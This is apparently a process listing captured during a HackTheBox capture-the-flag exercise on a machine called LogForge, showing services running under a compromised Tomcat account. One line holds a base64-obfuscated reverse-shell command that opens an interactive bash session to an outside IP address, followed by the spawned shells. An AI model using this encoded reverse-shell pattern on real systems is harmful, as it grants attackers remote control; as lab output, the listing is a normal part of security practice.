 root 1 0.0 0.2 101584 11272 ? Ss 05:26 0:02 /sbin/init maybe-ubiquity
root 478 0.0 0.3 37148 14800 ? S<s 05:26 0:02 /lib/systemd/systemd-journald
root 505 0.0 0.1 18948 5360 ? Ss 05:26 0:00 /lib/systemd/systemd-udevd
root 587 0.0 0.4 214600 17940 ? SLsl 05:26 0:03 /sbin/multipathd -d -s
systemd+ 614 0.0 0.1 90228 6092 ? Ssl 05:26 0:05 /lib/systemd/systemd-timesyncd
root 623 0.0 0.2 46324 10668 ? Ss 05:26 0:00 /usr/bin/VGAuthService
root 624 0.0 0.2 309948 8128 ? Ssl 05:26 0:38 /usr/bin/vmtoolsd
systemd+ 633 0.0 0.1 18408 6144 ? Ss 05:26 0:00 /lib/systemd/systemd-networkd
root 690 0.0 0.1 234440 7468 ? Ssl 05:26 0:00 /usr/lib/accountsservice/accounts-daemon
message+ 691 0.0 0.1 7476 4688 ? Ss 05:26 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile
root 697 0.0 0.0 81960 3756 ? Ssl 05:26 0:01 /usr/sbin/irqbalance --foreground
root 698 0.0 0.4 26244 17884 ? Ss 05:26 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
syslog 700 0.0 0.1 224348 5116 ? Ssl 05:26 0:00 /usr/sbin/rsyslogd -n -iNONE
root 701 0.0 0.1 16684 7552 ? Ss 05:26 0:00 /lib/systemd/systemd-logind
root 703 0.0 0.2 392388 11912 ? Ssl 05:26 0:00 /usr/lib/udisks2/udisksd
systemd+ 713 0.0 0.3 23896 12196 ? Ss 05:26 0:05 /lib/systemd/systemd-resolved
root 737 0.0 0.1 232716 7004 ? Ssl 05:26 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 769 0.0 0.0 5568 2872 ? Ss 05:26 0:00 /usr/sbin/cron -f
root 946 0.0 0.0 7244 3440 ? S 05:27 0:00 \_ /usr/sbin/CRON -f
root 953 0.0 0.0 2608 608 ? Ss 05:27 0:00 \_ /bin/sh -c /root/run.sh
root 954 0.0 0.0 5648 3064 ? S 05:27 0:00 \_ /bin/bash /root/run.sh
root 955 0.1 1.8 3576972 74376 ? Sl 05:27 0:45 \_ java -jar /root/ftpServer-1.0-SNAPSHOT-all.jar
daemon 783 0.0 0.0 3792 2192 ? Ss 05:26 0:00 /usr/sbin/atd -f
root 784 0.0 0.1 12176 7388 ? Ss 05:26 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
tomcat 790 0.3 6.0 3645288 243700 ? Ssl 05:26 2:25 /usr/lib/jvm/default-java/bin/java -DnoOp -Dcom.sun.jndi.cosnaming.ob
og4j.jul.LogManager -Djava.awt.headless=true -Djava.util.logging.manager=org.apache.logging.log4j.jul.LogManager -Djdk.tls.ephemeralDHKe
org.apache.catalina.security.SecurityListener.UMASK=0027 -Dignore.endorsed.dirs= -classpath /usr/share/tomcat9/log4j2/lib/*:/usr/share/t
bin/tomcat-juli.jar -Dcatalina.base=/var/lib/tomcat9 -Dcatalina.home=/usr/share/tomcat9 -Djava.io.tmpdir=/tmp org.apache.catalina.startu
tomcat 19560 0.0 0.0 5728 3344 ? S 17:36 0:00 \_ bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi42Mi85MDAxIDA
tomcat 19564 0.0 0.0 5992 3936 ? S 17:36 0:00 \_ bash -i
tomcat 19567 0.0 0.0 5992 3940 ? S 17:36 0:00 \_ bash -i
tomcat 19782 0.0 0.0 8252 3892 ? R 17:44 0:00 \_ ps -faux
root 791 0.0 0.1 6784 4752 ? Ss 05:26 0:01 /usr/sbin/apache2 -k start
www-data 792 0.0 0.2 1214132 9916 ? Sl 05:26 0:13 \_ /usr/sbin/apache2 -k start
www-data 793 0.0 0.2 1213976 9924 ? Sl 05:26 0:16 \_ /usr/sbin/apache2 -k start
root 863 0.0 0.0 2860 1840 tty1 Ss+ 05:26 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 18479 0.0 0.7 381900 30268 ? Ssl 16:53 0:00 /usr/libexec/fwupd/fwupd
tomcat@LogForge:/home/htb$